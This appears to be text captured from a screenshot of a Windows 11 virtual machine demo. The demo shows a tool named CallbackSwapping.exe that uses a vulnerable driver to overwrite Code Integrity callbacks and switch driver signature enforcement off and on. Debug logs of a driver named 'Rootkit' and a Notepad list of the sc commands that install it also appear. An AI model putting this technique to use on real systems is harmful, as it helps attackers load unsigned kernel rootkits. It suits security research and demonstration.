 Demo - Windows 11 x64 Insider Preview - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Demo - Windows 11 x64
Home
My Computer
Demo - Windows 11 x64 I...
Administrator: Command Prompt
[+] Loaded vulnerable driver.
[*] Writing to address FFFFF80632238E00 (offset 0x20), value FFFFF80631E10A80.
[+] Success.
[+] Done.
C:\Users\Win11\Desktop\demos>CallbackSwapping.exe -e
[+] Enable DSE...
[+] Found ntoskrnl.exe, base = 0xFFFFF80631600000.
[+] Found CI callbacks in ntoskrnl.exe, address = 0xFFFFF80632238DE0.
[+] Found ci.dll, base = 0xFFFFF80630AF0000.
[+] Found ci.dll callback address for offset 0x20, address = 0xFFFFF80630B41FE0.
[+] Loaded vulnerable driver.
[*] Writing to address FFFFF80632238E00 (offset 0x20), value FFFFF80630B41FE0.
[+] Success.
[+] Done.
C:\Users\Win11\Desktop\demos>
DebugView on \\DESKTOP-J458NNM (local)
File Edit Capture Options Computer Help
# Time Debug Print
139 364.65286255 [2104] Details: Operation name: EnumerateAccounts
140 364.65286255 [2104] Logged at WebAccountProcessor.cpp, line: 500, me...
141 364.68890381 [2104] Code: 0x4aa500f6 (level=2)
142 364.68908691 [2104] Message: Returning no enumerated accounts.
143 364.68939209 [2104] Details: Logged at EnumerateAccountsBrokerOperat...
144 364.79244995 [2104] Code: 0x4aa5001b (level=2)
145 364.79306030 [2104] Message: Token broker operation succeeded.
146 364.79333496 [2104] Details: Operation name: EnumerateAccounts
147 364.79333496 [2104] Logged at WebAccountProcessor.cpp, line: 355, me...
18 446.83126831 [Rootkit]: DriverEntry: Started.
19 446.83129883 [Rootkit] DriverEntry: Finish 0x0.
20 446.83953857 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989E7A...
21 449.55105591 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989DF3...
22 453.08102417 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989E88...
23 453.30007935 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989E88...
24 458.92721558 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989E85...
25 471.36752319 [Rootkit] ProcessNotifyRoutineEx: Process 0xFFFF9989E81...
26 471.50320435 [Rootkit] DriverUnload: Started.
27 471.50326538 [Rootkit] DriverUnload: Finish.
Administrator: Command Prompt
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\Users\Win11\Desktop\demos>cd C:\Users\Win11\Desktop\demos
C:\Users\Win11\Desktop\demos>sc stop rootkit
SERVICE_NAME: rootkit
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Win11\Desktop\demos>sc start rootkit
[SC] StartService FAILED 577:
Windows cannot verify the digital signature for this file. A recent hardware or software change might hav
e installed a file that is signed incorrectly or damaged, or that might be malicious software from an unk
nown source.
C:\Users\Win11\Desktop\demos>_
commands.txt - Notepad
File Edit View
sc start rootkit
sc stop rootkit
sc start rootkit
sc create rootkit type= kernel binPath= "C:\Users\Win11\Desktop\demos\Rootkit.sys"
sc start rootkit
CallbackSwapping.exe
sc start rootkit
CallbackSwapping.exe -e
sc stop rootkit
sc start rootkit
Ln 27, Col 1 100% Windows (CRLF) UTF-8
11:51 AM
8/12/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:51 PM
8/12/2022